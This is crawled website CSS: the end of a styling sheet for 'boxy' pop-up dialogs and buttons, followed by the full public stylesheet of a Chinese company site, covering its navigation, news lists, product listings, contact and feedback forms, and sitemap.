/* NB:these must be absolute paths or URLs to your images */
.boxy-wrapper .top-left{background-color:black; opacity:0.6; filter:alpha(opacity=60); padding:0}
.boxy-wrapper .top-right{background-color:black; opacity:0.6; filter:alpha(opacity=60); padding:0}
.boxy-wrapper .bottom-right{background-color:black; opacity:0.6; filter:alpha(opacity=60); padding:0}
.boxy-wrapper .bottom-left{background-color:black; opacity:0.6; filter:alpha(opacity=60); padding:0}
.boxy-wrapper .top,.boxy-wrapper .bottom{height:10px; background-color:black; opacity:0.6; filter:alpha(opacity=60); padding:0}
.boxy-wrapper .left,.boxy-wrapper .right{width:10px; background-color:black; opacity:0.6; filter:alpha(opacity=60); padding:0}
/* Title bar */
.boxy-wrapper .title-bar{background-color:#333333; padding:6px; position:relative;}
.boxy-wrapper .title-bar.dragging{cursor:move;}
.boxy-wrapper .title-bar h2{font-size:12px; color:white; line-height:1; margin:0; padding:0; font-weight:normal;}
.boxy-wrapper .title-bar .close{color:white; position:absolute; top:5px; right:6px; font-size:12px;}
.boxy-wrapper .title-bar .close:hover{background-color:#454545;}
/* Content Region */
.boxy-inner{background-color:white; padding:0}
.boxy-content{padding:15px;}
/* Question Boxes */
.boxy-wrapper .question{width:350px; min-height:60px; _height:60px;}
.boxy-wrapper .answers{text-align:right;}
/*confirm btn by zhangxinxu http://www.zhangxinxu.com*/
.boxy-btn1,.boxy-btn2,.boxy-btn3{padding:3px 12px 1.9px; border-width:1px; border-style:solid; letter-spacing:1px; line-height:15px; cursor:pointer; overflow:visible;} 
.boxy-btn1{background-color:#425f99; border-color:#5A7EC6 #2C3E5F #2C3E5F #5A7EC6; color:white;}
.boxy-btn2{background-color:#ECE9D8; border-color:#eeeeee #bbbbbb #bbbbbb #eeeeee; color:#333333;}
.boxy-btn3{background-color:#EAEAEA; border-color:#EAEAEA #aaaaaa #aaaaaa #EAEAEA; color:#333333; padding:3px 5px 1.9px;}
.boxy-btn3:hover{background-color:#cad5eb; border-color:#CED8E3 #A2ADBC #A2ADBC #CED8E3;}

--- FILE ---
content_type: text/css
request_url: http://holid.cn/css/public.css
body_size: 5852
content:
@charset "utf-8";
/* CSS Document */
* {
	margin: 0;
	padding: 0;
}
img {
	border: 0;
}
body {
	margin: 0 auto;
	background: #ffffff;
	font-family: "宋体";
}
body, td, th {
	font-size: 12px;
	color: #8c8c8c;
	line-height: 20px;
}
a {
	color: #8c8c8c;
	text-decoration: none;
}
a:hover {
	color: #dc2227;
}
.clear {
	clear: both;
}
ul {
	list-style-type: none;
}
/* 整体 */
#frame {
	margin: 0 auto;
	width: 1000px;
}
#top {
	float: left;
	width: 1000px;
}
.log {
	float: left;
	padding-top: 10px;
	height: 100px;
}
.log a {
	float: left;
}
.tr {
	float: right;
	width: 390px;
	padding-top: 10px;
}
.trle {
	float: left;
	padding-top: 10px;
}
.trri {
	float: left;
	width: 275px;
}
.trtop {
	float: right;
}
.trleft {
	float: left;
	padding-top: 5px;
}
.trleft a {
	float: left;
	padding-right: 10px;
}
.trright {
	float: left;
	width: 115px;
	border: 1px solid #cdcdcd;
	height: 26px;
}
.trright img {
	float: left;
	padding-top: 7px;
	padding-left: 12px;
}
.trright a {
	float: left;
	padding-top: 4px;
	padding-left: 8px;
}
.trbot {
	float: right;
	padding-top: 10px;
}
.trbot img {
	float: left;
	padding-right: 5px;
}
.trbot strong {
	color: #000;
	float: left;
	font-size: 16px;
	font-style: italic;
	font-family: "微软雅黑";
	line-height: 25px;
}
.trbot p {
	float: left;
	color: #878787;
	font-size: 16px;
	font-style: italic;
	font-family: "微软雅黑";
	line-height: 25px;
}
#nav {
	float: left;
	width: 1000px;
	height: 43px;
	background: url(../images/1_10.jpg) no-repeat;
	position: relative;
	z-index: 99;
}
#nav ul {
	float: left;
	width: 800px;
	padding-left: 5px;
}
#nav ul li {
	float: left;
	background: url(../images/1_12.jpg) no-repeat right;
}
#nav ul li a {
	display: block;
	line-height: 43px;
	color: #fff;
	font-size: 14px;
	padding-left: 28px;
	padding-right: 28px;
}
#nav ul li a:hover {
	display: block;
	line-height: 43px;
	color: #fff;
	font-size: 14px;
	padding-left: 28px;
	padding-right: 28px;
	background: #dc241a
}
#nav ul li a.hover {
	display: block;
	line-height: 43px;
	color: #fff;
	font-size: 14px;
	padding-left: 28px;
	padding-right: 28px;
	background: #dc241a
}
.nser {
	float: right;
	padding-right: 10px;
	padding-top: 10px;
}
#jsddm li ul {
	margin: 0;
	padding: 0;
	visibility: hidden;
	width: 140px;
	position: absolute;
	background: #4c5252;
	filter: alpha(opacity=90);
	-moz-opacity: 0.9;
	z-index: 9999;
}
#jsddm li ul li {
	margin: 0;
	padding: 0;
	float: none;
	display: inline;
	background: none;
	text-align: left;
	height: 30px;
	line-height: 30px;
	border-left: 0px;
	border-right: 0px;
	padding-left: 0px;
}
#jsddm li ul li a {
	width: auto;
	color: #fff;
	padding: 0px;
	padding-right: 5px;
	font-size: 12px;
	text-align: left;
	padding-left: 25px;
	line-height: 30px;
	width: 115px;
}
#jsddm li ul li a:hover {
	color: #fff;
	background: #dc241a;
	line-height: 30px;
	padding-left: 25px;
	padding-right: 0px;
	font-size: 12px;
}
#sform {
	float: left;
	width: 173px;
	height: 26px;
	background: url(../images/1_11.jpg) no-repeat;
}
#sform input {
	border: 0;
	background: 0;
}
#stext {
	float: left;
	width: 143px;
	height: 26px;
	line-height: 20px;
	font-size: 12px;
	color: #666;
	line-height: 26px;
	margin-left: 5px;
}
#sbut {
	float: left;
	width: 25px;
	height: 26px;
	cursor: pointer;
	color: #fff;
	font-weight: bold;
	cursor: pointer
}
#bar {
	float: left;
	width: 1000px;
	padding-top: 10px;
	height: 320px;
}
#nbar {
	float: left;
	width: 1000px;
	padding-top: 10px;
	height: 220px;
}
#mnr {
	float: left;
	width: 1000px;
	padding-top: 10px;
	padding-bottom: 15px;
}
.mnrtop {
	float: left;
	width: 1000px;
	background: url(../images/1_13.jpg) no-repeat;
	height: 64px;
}
.mtleft {
	float: left;
	padding-left: 20px;
	line-height: 64px;
	font-size: 14px;
	font-family: "微软雅黑";
}
.mtleft strong {
	float: left;
	color: #333;
	font-size: 16px;
	line-height: 64px;
	font-family: "微软雅黑";
	padding-right: 10px;
}
.mtright {
	float: right;
	color: #fff;
	padding-right: 70px;
}
.mtright p {
	float: left;
}
.mtright p a {
	float: left;
	color: #fff;
	font-size: 14px;
	line-height: 64px;
}
.mnrmidd {
	float: left;
	width: 1000px;
	padding-top: 20px;
}
.mleft {
	float: left;
	width: 235px;
}
.mlbt {
	float: left;
	width: 235px;
	padding-bottom: 10px;
}
.mlbt strong {
	float: left;
	color: #acacac;
	font-size: 18px;
	font-family: "微软雅黑";
	line-height: 21px;
	font-weight: normal;
	padding-left: 10px;
}
.mlbt a {
	float: right;
	padding-right: 10px;
}
.mlist {
	float: left;
	background: url(../images/1_16.jpg) no-repeat;
	height: 10px;
	width: 235px;
}
.mleft ul {
	float: left;
	background: url(../images/1_17.jpg) repeat-y;
	width: 235px;
}
.mleft ul li {
	float: left;
	width: 235px;
	background: url(../images/1_30.jpg) no-repeat bottom;
}
.mleft ul li a {
	float: left;
	padding-left: 30px;
	line-height: 36px;
	width: 205px;
}
.mleft ul li a:hover {
	float: left;
	padding-left: 30px;
	line-height: 36px;
	background: url(../images/1_15.jpg) no-repeat;
	color: #fff
}
.mleft ul li a.hover {
	float: left;
	padding-left: 30px;
	line-height: 36px;
	background: url(../images/1_15.jpg) no-repeat;
	color: #fff
}
.mmor {
	float: left;
	background: url(../images/1_17.jpg) repeat-y;
	width: 235px;
}
.mmor a {
	float: left;
	padding-left: 30px;
	padding-top: 20px;
	padding-bottom: 30px;
	color: #c41710;
}
.mlbot {
	float: left;
	background: url(../images/1_18.jpg) no-repeat;
	width: 235px;
	height: 5px;
}
.mright {
	float: right;
	width: 720px;
}
.mrbt {
	float: left;
	width: 720px;
	background: url(../images/1_19.jpg) no-repeat bottom;
	padding-bottom: 10px;
}
.mrbt strong {
	float: left;
	color: #acacac;
	font-size: 18px;
	font-family: "微软雅黑";
	line-height: 21px;
	font-weight: normal;
	padding-left: 10px;
}
.mrbt a {
	float: left;
	padding-left: 65px;
}
.mrnr {
	float: left;
	width: 700px;
	padding: 10px;
}
.mrnr p {
	float: left;
	width: 700px;
}
.mrnr img {
	float: right;
	padding-left: 5px;
}
.mbott {
	float: left;
	width: 1000px;
	padding-top: 10px;
}
.mmore {
	float: right;
}
.mmore a {
	color: #c41710;
	font-size: 14px;
}
.mnrbott {
	float: left;
	width: 1000px;
	padding-top: 10px;
}
.mbbt {
	float: left;
	width: 1000px;
	padding-top: 5px;
}
.mbbt strong {
	float: left;
	width: 980px;
	padding-left: 20px;
	font-size: 18px;
	font-family: "微软雅黑";
	font-weight: normal;
	color: #dc241a;
}
.mbbcont {
	float: left;
	width: 980px;
	padding-left: 20px;
	padding-top: 7px;
}
.mbbcont font {
	font-size: 12px;
	color: #000
}
.mbcontext {
	float: left;
	width: 1000px;
	padding-top: 10px;
}
.plist {
	float: left;
	width: 182px;
	padding-top: 15px;
	padding-right: 18px;
}
.pcp {
	float: left;
	background: #ebebeb;
	width: 162px;
	padding: 10px;
	padding-bottom: 0px;
}
.ptp {
	float: left;
	width: 160px;
	border: 1px solid #e4e4e4;
}
.pwz {
	float: left;
	width: 162px;
	text-align: center;
	line-height: 25px;
	padding-top: 3px;
}
.pwz a {
	color: #000
}
#fframe {
	float: left;
	width: 100%;
	background: url(../images/1_22.jpg) repeat-x;
	height: 143px;
	margin-top:42px;
}
#foot {
	float: left;
	width: 1000px;
}
.ftop {
	float: left;
	width: 1000px;
}
.ftop a {
	float: right;
	padding-right: 10px;
}
.fnt {
	float: left;
	width: 1000px;
	padding-top: 15px;
}
.fntleft {
	float: left;
	background: url(../images/1_29.jpg) no-repeat right;
	height: 109px;
	width: 210px;
}
.fntleft img {
	float: left;
	padding-left: 15px;
	padding-top: 3px;
}
.fntright {
	float: right;
	width: 750px;
}
.fnmenu {
	float: left;
	width: 750px;
	padding-top: 10px;
}
.fnmenu li {
	float: left;
	padding-right: 10px;
	color: #dddddd;
}
.fnmenu li a {
	padding-right: 10px;
	color: #dddddd;
}
.fntright p {
	float: left;
	width: 750px;
	padding-top: 10px;
	color: #dddddd;
}
#fgj {
	float: left;
	width: 985px;
	padding-left: 12px;
}
.gj {
	float: left;
	margin-right: 10px;
}
.gj img {
	float: left;
	margin-right: 10px;
	padding-top: 10px;
}
.gj a {
	float: left;
	line-height: 30px;
	font-family: Tahoma;
	font-size: 11px;
}
#main {
	float: left;
	width: 1000px;
	padding-top: 10px;
	padding-bottom: 15px;
}
#left {
	float: left;
	width: 235px;
}
.lbt {
	float: left;
	width: 235px;
	padding-bottom: 10px;
}
.lbt strong {
	float: left;
	color: #acacac;
	font-size: 18px;
	font-family: "微软雅黑";
	line-height: 21px;
	font-weight: normal;
	padding-left: 10px;
}
.lbt a {
	float: right;
	padding-right: 10px;
}
.list {
	float: left;
	background: url(../images/1_16.jpg) no-repeat;
	height: 10px;
	width: 235px;
}
#left ul {
	float: left;
	background: url(../images/1_17.jpg) repeat-y;
	width: 235px;
	padding-bottom: 10px;
}
#left ul li {
	float: left;
	width: 235px;
	background: url(../images/1_30.jpg) no-repeat bottom;
}
#left ul li a {
	float: left;
	padding-left: 30px;
	line-height: 36px;
	width: 205px;
}
#left ul li a:hover {
	float: left;
	padding-left: 30px;
	line-height: 36px;
	background: url(../images/1_15.jpg) no-repeat;
	color: #fff
}
#left ul li a.hover {
	float: left;
	padding-left: 30px;
	line-height: 36px;
	background: url(../images/1_15.jpg) no-repeat;
	color: #fff
}
#left ul li ul li a {
	float: left;
	padding-left: 30px;
	line-height: 36px;
	width: 205px;
}
#left ul li ul li a:hover {
	float: left;
	padding-left: 30px;
	line-height: 36px;
	width: 205px;
	background: none;
	color: #dc2227
}
#left ul li ul li a.hover {
	float: left;
	padding-left: 30px;
	line-height: 36px;
	width: 205px;
	background: none;
	color: #dc2227
}
.mor {
	float: left;
	background: url(../images/1_17.jpg) repeat-y;
	width: 235px;
}
.mor a {
	float: left;
	padding-left: 30px;
	padding-top: 20px;
	padding-bottom: 30px;
	color: #c41710;
}
.lbot {
	float: left;
	background: url(../images/1_18.jpg) no-repeat;
	width: 235px;
	height: 5px;
}
#right {
	float: right;
	width: 726px;
}
#rbt {
	float: left;
	width: 726px;
	background: url(../images/1_19.jpg) no-repeat bottom;
	padding-bottom: 10px;
}
#rbt strong {
	float: left;
	color: #acacac;
	font-size: 18px;
	font-family: "微软雅黑";
	line-height: 21px;
	font-weight: normal;
}
#rnr {
	float: left;
	width: 706px;
	padding: 10px;
	min-height: 350px;
}
.more {
	float: right;
	padding-right: 10px;
}
.more img {
	padding-right: 5px;
}
#newsrnr {
	float: left;
	width: 703px;
}
.cwzNewss {
	float: left;
	width: 703px;
}
#cwzNewsimg {
	float: left;
	width: 6px;
	height: 6px;
	margin-top: 12px;
	line-height: 20px;
	background-color: Red;
}
#cwzNewsTitle {
	float: left;
	width: 565px;
	line-height: 30px;
	height: 30px;
	overflow: hidden;
}
#cwzNewsTitle a {
	float: left;
	color: #dc2227;
	font-size: 12px;
	font-weight: bold;
}
#cwzNewsTitle span {
	float: left;
	padding-left: 10px;
}
#cwzNewsAddtime {
	float: left;
	padding: 0 10px;
	text-align: left;
	padding-left: 10px;
	line-height: 30px;
	color: #dc2227;
}
.cwzNewsRemark {
	float: left;
	width: 680px;
	padding-left: 10px;
	line-height: 20px;
	max-height: 50px;
	overflow: hidden;
	text-align: justify;
	padding-bottom: 10px;
}
.cwzNewsRemark a {
	color: #dc2227;
}
.morenews {
	float: right;
	width: 685px;
	padding-left: 10px;
	line-height: 25px;
	text-align: right;
	border-bottom: 2px #cccccc dotted;
	margin-bottom: 5px;
}
.morenews a {
	float: right;
	color: #dc2227;
}
#newsrnr tr {
	padding-bottom: 5px;
}
.newsdesc1 {
	line-height: 58px;
	margin-left: 10px;
	float: left;
	border-bottom: 1px dashed #CCC;
	margin-bottom: 10px;
	padding-bottom: 5px;
	width: 645px;
}
.newsdesc1 img {
	width: 635px;
}
.newsdesc1 p {
	width: 635px;
}
.newsdesc1 p img {
	width: 585px;
	margin-left: 95px;
}
.newstitle1 {
	font-size: 13px;
	font-weight: bold;
	width: 700px;
	text-align: center;
	margin-left: 10px;
	padding-bottom: 5px;
}
.newstitle2 {
	line-height: 16pt;
	border-top: 1px dashed #CCC;
	text-align: center;
}
.cssback {
	font-size: 14px;
	font-weight: bold;
	width: 700px;
	text-align: center;
	margin-top: 10px;
}
.xxfx {
	float: left;
	width: 693px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 10px;
	border: #FFC869 1px solid;
	background-color: #FEFFD7;
	padding-top: 8px;
	padding-bottom: 8px;
	padding-left: 10px;
}
.xgxx {
	width: 675px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 10px;
	float: left;
}
.xgxx ul {
	width: 655px;
	float: left;
}
.xgxx ul li {
	float: left;
	width: 643px;
	height: 25px;
	padding-left: 15px;
	line-height: 25px;
	border-bottom: #CCCCCC 1px dashed;
	background-image: url(../images/jiaoxd.gif);
	background-position: 5px 10px;
	background-repeat: no-repeat;
}
.xgxx ul li p {
	float: left;
	width: 100px;
	float: right;
	overflow: hidden;
}
.xgxx fieldset {
	float: left;
	border: #CCCCCC 1px solid;
	padding: 10px;
	width: 658px;
	margin: 0px;
}
.xgxx legend {
	float: left;
	font-size: 14px;
	font-weight: bold;
	color: #1080c9;
}
/*contactUs===============contactUs*/
/*contactUs===============contactUs*/
.contactUs {
	padding-bottom: 50px;
	line-height: 25px;
}
.contactUs .tips {
	margin-bottom: 35px;
}
.contactDetails {
	margin-bottom: 30px;
	width: 690px;
}
.contactDetails li {
	border-bottom: 1px dotted #d6c277;
	line-height: 25px;
	zoom: 1
}
.contactDetails span, .contactDetails label {
	display: block;
	float: left;
	padding: 3px 0;
}
.contactDetails label a {
	text-decoration: underline;
}
.contactDetails span {
	padding-right: 10px;
	width: 110px;
	text-align: right;
	font-weight: bold;
}
.contactDetails label {
	padding-left: 8px;
	width: 500px;
	border-left: 1px dotted #d6c277;
}
.btn_send {
	display: block;
	width: 153px;
	height: 34px;
	background: url(../images/bg.png) no-repeat 0 0;
	margin-bottom: 5px;
}
.btn_send {
	width: 53px;
	height: 22px;
	background-position: 0 -192px;
	border: none!important;
	cursor: pointer;
}
.contactUs .message {
	width: 300px;
	height: 120px;
}
.contactUs .supplier li {
	margin-bottom: 20px;
}
.contactUs .supplier li label.error {
	margin-left: 3px;
}
/*clear*/
.clearfix:after, .contactDetails li:after, .contactUs .supplier li:after, .newsList li h6:after {
	content: '\0020';
	display: block;
	clear: both;
	height: 0;
}
.clearfix, .contactDetails li, .contactUs .supplier li, .newsList li h6 {
	zoom: 1
}
.input1 {
	width: 330px;
	height: 20px;
	border: 1px #acacac solid;
	margin-left: 15px;
}
.textarea {
	width: 380px;
	border: 1px #acacac solid;
	margin-left: 15px;
}
.ml_10 {
	float: left;
	padding-left: 15px;
	padding-bottom: 15px;
	width: 630px;
}
.contact_us {
	margin: 20px 0 20px 20px;
}
.contact_us li {
	width: 600px;
	padding-bottom: 7px;
	float: left;
}
.contact_us #btnFeedbackSend, #btnFeedbackReset {
	cursor: pointer;
	background: url(../images/btnblue.png) no-repeat;
	width: 90px;
	height: 22px;
	font-size: 11px;
	border: 0px;
	color: #fff;
	margin-left: 15px;
}
.conla {
	float: left;
	text-align: right;
	width: 130px;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
}
#btnFeedbackSend {
	cursor: pointer;
	background: url(../images/btnblue.png) no-repeat;
	width: 90px;
	height: 22px;
	font-size: 11px;
	border: 0px;
	color: #fff
}
.pcp2 {
	float: left;
	width: 160px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 5px;
	height: 230px;
}
.ptp2 {
	float: left;
	width: 160px;
	background: url(../images/3_25.jpg) no-repeat left top;
	padding-left: 10px;
	padding-top: 9px;
	padding-bottom: 12px;
}
.pwz2 {
	float: left;
	width: 158px;
	text-align: center;
	height: 20px;
	line-height: 20px;
	overflow: hidden;
}
.downloadlist {
	list-style: none;
	padding: 0px;
	float: left;
}
.downloadlistli {
	width: 680px;
	height: 120px;
	border-bottom: 1px solid #CCC;
	margin-top: 10px;
	margin-left: 10px;
}
#downloadInfo {
	width: 640px;
	float: left;
}
#downloadInfo #img {
	width: 104px;
	height: 104px;
	margin: 5px;
	float: left;
}
#downloadInfo #img img {
	width: 72px;
	height: 72px;
}
#downloadInfo #TextInfo {
	width: 320px;
	float: left;
	margin-top: 5px;
	margin-left: 10px;
}
#downloadInfo #TextInfo ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
	float: left;
	line-height: 180%;
	width: 320px;
}
#downloadInfo #TextInfo ul li {
	float: left;
	width: 300px;
}
#downloadbtn {
	width: 80px;
	float: right;
	margin-top: 40px;
}
#downloadbtn ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
#downloadbtn ul li span {
	float: left;
}
#rnrp {
	float: left;
	width: 703px;
}
#rnrp p {
	padding-bottom: 5px;
	width: 703px;
	float: left;
	padding-top: 5px;
}
.strrnr {
	float: left;
	padding-bottom: 5px;
}
#newsrnrp {
	float: left;
	width: 703px;
	padding-bottom: 10px;
}
.moret {
	font-size: 12px;
	float: right;
}
.moret a {
	float: right;
	padding-right: 5px;
}
.sorry {
	float: left;
	width: 695px;
}
.rnrpt {
	float: left;
	width: 703px;
	padding-top: 12px;
	padding-bottom: 8px;
	border-bottom: #cecece 1px dashed;
}
.Grey {
	float: left;
}
.ralist {
	float: left;
	width: 580px;
}
#tab {
	float: left;
	width: 703px;
}
#promoreimg {
	width: 324px;
	float: left;
	margin-top: 5px;
	margin-bottom: 5px;
	border: solid 1px #ccc;
	overflow: hidden;
}
#promoreimg img {
	float: left;
	width: 60px;
	height: 45px;
	border: 0;
	margin: 5px;
	margin-left: 0px;
	border: 1px solid #e5e5e5;
	padding: 2px;
	cursor: pointer;
}
#promoreimg .LeftBotton {
	float: left;
	BACKGROUND: url(../images/pro-left.gif) no-repeat 0px 0px;
	LEFT: 0px;
	WIDTH: 14px;
	CURSOR: pointer;
	TOP: 0px;
	height: 61px;
}
#promoreimg .Cont {
	float: left;
	MARGIN: 0px auto;
	OVERFLOW: hidden;
	WIDTH: 282px;
	height: 61px;
	margin-left: 8px;
}
#promoreimg .RightBotton {
	float: right;
	BACKGROUND: url(../images/pro-right.gif) no-repeat 0px 0px;
	RIGHT: 0px;
	WIDTH: 14px;
	CURSOR: pointer;
	TOP: 0px;
	height: 61px;
}
#rmc {
	float: left;
	width: 703px;
	padding: 5px;
	background: #e2e2e2;
	margin-bottom: 10px;
}
#rmc strong {
	float: left;
	font-size: 14px;
	font-weight: normal;
	padding-left: 5px;
}
.ran {
	float: right;
}
.ran img {
	float: left;
}
.ran a {
	float: left;
	font-size: 11px;
	padding-left: 8px;
	padding-right: 8px;
}
#rlt {
	float: left;
	width: 338px;
	padding-bottom: 10px;
}
.rtp {
	float: left;
	padding: 3px;
	border: #e7ecf8 solid 1px;
	margin-bottom: 8px;
}
.rtp1 {
	float: left;
	padding: 2px;
	border: #e7ecf8 solid 1px;
	margin-bottom: 8px;
	margin-right: 5px;
}
.rms {
	float: right;
	width: 330px;
	padding-right: 15px;
}
.share {
	float: left;
	width: 330px;
	padding-top: 5px;
}
.rms p {
	padding-bottom: 8px;
}
.newsswidt {
	float: left;
	width: 120px;
	margin-top: 10px;
}
.newsswidt a {
	width: 120px;
	background: #4c5252;
	height: 30px;
	color: #fff;
	font-weight: bold;
	line-height: 30px;
	text-align: center;
	display: block;
}
.product_act {
	width: 240px;
	margin-top: 10px;
}
.product_act img {
	float: none;
	padding-right: 3px;
}
.product_act_t {
	font-weight: bold;
}
.product_act tr {
	height: 25px;
}
.nmb2 {
	float: left;
	width: 703px;
}
.table2 {
	float: left;
	width: 703px;
}
.mubg3 {
	background: #dc2227;
	color: #fff;
	text-align: center;
	border-right: #fff solid 4px;
	width: 703px;
	cursor: pointer;
}
.mubg4 {
	background: #4c5252;
	color: #fff;
	text-align: center;
	border-right: #fff solid 4px;
	width: 703px;
	cursor: pointer;
}
.mu3_cont {
	overflow: hidden;
	width: 630px;
	padding-top: 15px;
	float: left;
}
.mu3_cont p {
	padding-bottom: 10px;
}
.feedbackBox {
	float: left;
	padding: 15px;
}
.Feedbackbg {
	float: right;
	width: 300px;
	height: 140px;
}
.textStyle {
	width: 350px;
	height: 20px;
	line-height: 20px;
	background-color: #ffffff;
	border: solid 1px #C5C5C5;
	padding-left: 2px;
}
.textAreaStyle {
	width: 350px;
	line-height: 20px;
	background-color: #ffffff;
	border: solid 1px #C5C5C5;
	padding-left: 2px;
}
#FeedbackContext table {
	margin-bottom: 15px;
	border-collapse: collapse;
	margin-left: 30px;
	width: 510px;
}
#FeedbackContext table tr {
	margin-top: 10px;
}
#FeedbackContext table th {
	text-align: right;
	font-weight: lighter;
	padding-top: 5px;
	padding-bottom: 5px;
	color: #3D4146;
	width: 140px;
	padding-right: 6px;
}
#FeedbackContext table td {
	padding-top: 5px;
	padding-bottom: 5px;
	color: #3D4146;
	padding-left: 5px;
	text-align: left;
}
.red {
	color: Red;
}
/********
#btnFeedbackSend{ border:none; cursor:pointer;  width:96px; height:40px; background-image:url(../picture/btnfeedback.jpg);  text-indent:-9999px; background-position:left top;}
#btnFeedbackReset{ border:none; cursor:pointer; width:96px; height:40px; background-image:url(../picture/btnfeedback.jpg); text-indent:-9999px;}
**********/

.FeedbackUsText {
	width: auto;
	clear: both;
	/*border-top: solid 1px #cccccc;*/



	background: url(../images/Feedback.jpg) no-repeat 0px 25px;/*        background-image: url(../images/Feedback.jpg);
*/
}
.FeedbackUsText p {
	clear: both;
	color: #3D4146;
	padding-top: 0px;
	margin: 0px;
	text-indent: 15px;
	line-height: 24px;
}
#sitemapnav a {
	color: #666;
}
#sitemapnav .fontbig {
	width: 400px !important;
}
#sitemapnav li {
	float: left;
	width: 400px;
	line-height: 22px;
}
#sitemapnav li a {
	text-decoration: underline
}
#sitemapnav li a:hover {
	color: #bc0200;
	font-weight: bold;
}
.probigclass {
	padding-left: 50px;
}
#sitemapnav .PROclass_01 {
	width: 350px;
	padding-left: 22px;
	background: url(../images/default/icon010.gif) 0 70% no-repeat;
	margin-left: 10px;
	display: inline;
}
#sitemapnav .PROclass_02 {
	width: 350px;
	padding-left: 22px;
	background: url(../images/default/icon011.gif) 0 70% no-repeat;
	margin-left: 40px;
	display: inline;
}
#sitemapnav .PROclass_03 {
	width: 350px;
	padding-left: 22px;
	background: url(../images/default/icon012.gif) 0 70% no-repeat;
	margin-left: 70px;
	display: inline;
}
#sitemapnav .PROclass_04 {
	width: 350px;
	padding-left: 22px;
	background: url(../images/default/icon013.gif) 0 70% no-repeat;
	margin-left: 100px;
	display: inline;
}
#newsrnrps {
	float: left;
	width: 703px;
}
.plist1 {
	float: left;
	width: 162px;
	padding-top: 15px;
	padding-right: 13px;
}
.pcp1 {
	float: left;
	background: #ebebeb;
	width: 142px;
	padding: 10px;
	padding-bottom: 0px;
}
.ptp1 {
	float: left;
	width: 140px;
	border: 1px solid #e4e4e4;
}
.pwz1 {
	float: left;
	width: 142px;
	text-align: center;
	line-height: 25px;
	padding-top: 3px;
}
.pwz1 a {
	color: #000
}
.footlinks {
	clear: both;
	margin: 0px auto;
	padding: 0px;
	height: auto;
	font-size: 9pt;
	line-height: 140%;
	color: #777;
	text-align: center;
}
.footlinks span, .footlinks a:link, .footlinks a:visited {
	font-size: 9pt;
	line-height: 140%;
	color: #777;
}


/*****补****/
#inNewsWrap {
	width: 100%;
	position: absolute;
	left: 0;
	top: 1500px;
}
.inNews {
	width: 980px;
	margin: auto;
	overflow: hidden;
}
.inNews li {
	width: 470px;
	float: left;
	line-height: 30px;
	border-bottom: #CCC 1px solid;
	margin-right: 20px;
}
.inNews li span {
	text-align: right;
}
